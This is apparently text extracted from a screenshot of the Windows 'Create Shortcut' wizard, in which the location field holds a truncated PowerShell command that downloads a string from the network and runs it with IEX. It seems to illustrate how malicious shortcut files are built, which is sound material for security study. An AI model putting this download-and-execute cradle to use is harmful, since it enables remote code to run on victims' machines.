 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString
Browse...
Click Next to continue.
Next
Cancel